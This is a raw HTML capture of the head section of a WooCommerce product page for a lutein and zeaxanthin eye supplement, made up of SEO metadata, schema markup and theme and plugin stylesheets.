

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.herbs-solutions-by-nature.com/product/deal-supplement-lutein-and-zeaxanthin-supplements/
body_size: 27390
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.6 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DEAL SUPPLEMENT Lutein and Zeaxanthin Supplements, 40mg</title>
	<meta name="description" content="4 in 1 extra strength lutein softgels with zeaxanthin, astaxanthin, omega-3 fatty acids DHA and EPA, as well as phospholipids, retains essential" />
	<link rel="canonical" href="https://www.herbs-solutions-by-nature.com/product/deal-supplement-lutein-and-zeaxanthin-supplements/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DEAL SUPPLEMENT Lutein and Zeaxanthin Supplements, 40mg Per Serving | 300 Softgels, Enhanced with Astaxanthin, Omega-3s and Phospholipids, Essential Eye Vitamins &amp; Vision Health Support" />
	<meta property="og:description" content="4 in 1 extra strength lutein softgels with zeaxanthin, astaxanthin, omega-3 fatty acids DHA and EPA, as well as phospholipids, retains essential" />
	<meta property="og:url" content="https://www.herbs-solutions-by-nature.com/product/deal-supplement-lutein-and-zeaxanthin-supplements/" />
	<meta property="og:site_name" content="Herbs Solutions by Nature" />
	<meta property="article:modified_time" content="2024-08-24T10:04:21+00:00" />
	<meta property="og:image" content="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements.jpg" />
	<meta property="og:image:width" content="1159" />
	<meta property="og:image:height" content="1159" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.herbs-solutions-by-nature.com/product/deal-supplement-lutein-and-zeaxanthin-supplements/","url":"https://www.herbs-solutions-by-nature.com/product/deal-supplement-lutein-and-zeaxanthin-supplements/","name":"DEAL SUPPLEMENT Lutein and Zeaxanthin Supplements, 40mg","isPartOf":{"@id":"https://www.herbs-solutions-by-nature.com/#website"},"primaryImageOfPage":{"@id":"https://www.herbs-solutions-by-nature.com/product/deal-supplement-lutein-and-zeaxanthin-supplements/#primaryimage"},"image":{"@id":"https://www.herbs-solutions-by-nature.com/product/deal-supplement-lutein-and-zeaxanthin-supplements/#primaryimage"},"thumbnailUrl":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements.jpg","datePublished":"2023-11-16T12:42:24+00:00","dateModified":"2024-08-24T10:04:21+00:00","description":"4 in 1 extra strength lutein softgels with zeaxanthin, astaxanthin, omega-3 fatty acids DHA and EPA, as well as phospholipids, retains essential","breadcrumb":{"@id":"https://www.herbs-solutions-by-nature.com/product/deal-supplement-lutein-and-zeaxanthin-supplements/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.herbs-solutions-by-nature.com/product/deal-supplement-lutein-and-zeaxanthin-supplements/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.herbs-solutions-by-nature.com/product/deal-supplement-lutein-and-zeaxanthin-supplements/#primaryimage","url":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements.jpg","contentUrl":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements.jpg","width":1159,"height":1159,"caption":"DEAL SUPPLEMENT Lutein and Zeaxanthin Supplements"},{"@type":"BreadcrumbList","@id":"https://www.herbs-solutions-by-nature.com/product/deal-supplement-lutein-and-zeaxanthin-supplements/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.herbs-solutions-by-nature.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.herbs-solutions-by-nature.com/products/"},{"@type":"ListItem","position":3,"name":"DEAL SUPPLEMENT Lutein and Zeaxanthin Supplements, 40mg Per Serving | 300 Softgels, Enhanced with Astaxanthin, Omega-3s and Phospholipids, Essential Eye Vitamins &#038; Vision Health Support"}]},{"@type":"WebSite","@id":"https://www.herbs-solutions-by-nature.com/#website","url":"https://www.herbs-solutions-by-nature.com/","name":"Herbs Solutions by Nature","description":"","publisher":{"@id":"https://www.herbs-solutions-by-nature.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.herbs-solutions-by-nature.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.herbs-solutions-by-nature.com/#organization","name":"Herbs Solutions by Nature","url":"https://www.herbs-solutions-by-nature.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.herbs-solutions-by-nature.com/#/schema/logo/image/","url":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png","contentUrl":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png","width":142,"height":73,"caption":"Herbs Solutions by Nature"},"image":{"@id":"https://www.herbs-solutions-by-nature.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Herbs Solutions by Nature &raquo; Feed" href="https://www.herbs-solutions-by-nature.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbs Solutions by Nature &raquo; Comments Feed" href="https://www.herbs-solutions-by-nature.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbs Solutions by Nature &raquo; DEAL SUPPLEMENT Lutein and Zeaxanthin Supplements, 40mg Per Serving | 300 Softgels, Enhanced with Astaxanthin, Omega-3s and Phospholipids, Essential Eye Vitamins &#038; Vision Health Support Comments Feed" href="https://www.herbs-solutions-by-nature.com/product/deal-supplement-lutein-and-zeaxanthin-supplements/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.herbs-solutions-by-nature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.herbs-solutions-by-nature.com%2Fproduct%2Fdeal-supplement-lutein-and-zeaxanthin-supplements%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.herbs-solutions-by-nature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.herbs-solutions-by-nature.com%2Fproduct%2Fdeal-supplement-lutein-and-zeaxanthin-supplements%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.herbs-solutions-by-nature.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ekommart-gutenberg-blocks-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/base/gutenberg-blocks.css?ver=4.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1768231527' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.8' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='ekommart-style-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='ekommart-style-inline-css' type='text/css'>
body{--primary:#89C532;--primary_hover:#7CB32D;--secondary:;--text:;--accent:;--light:#888888;--border:#EBEBEB;--dark:#252525;}
/*# sourceURL=ekommart-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6.css?ver=1768309755' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.22.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6716-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6716.css?ver=1768309755' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6784-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6784.css?ver=1768309756' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-elementor-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/base/elementor.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-woocommerce-style-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/woocommerce/woocommerce.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/libs/tooltipster.bundle.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742256278' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
